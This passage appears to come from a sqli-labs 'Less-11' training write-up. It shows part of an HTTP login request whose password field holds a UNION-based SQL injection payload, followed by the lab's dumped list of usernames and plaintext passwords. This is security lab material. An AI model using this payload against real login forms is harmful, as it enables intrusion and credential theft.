 Content-Type: application/x-www-form-urlencoded
Content-Length: 104
Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-11/
Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583197877,1583457148,1583713963,1583843632
Upgrade-Insecure-Requests: 1
uname=as&passwd=1'union select group_concat(username),group_concat(password) from
users--+&submit=Submit
Username :
Password :
Submit
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SUCCESSFULLY
LOGGED IN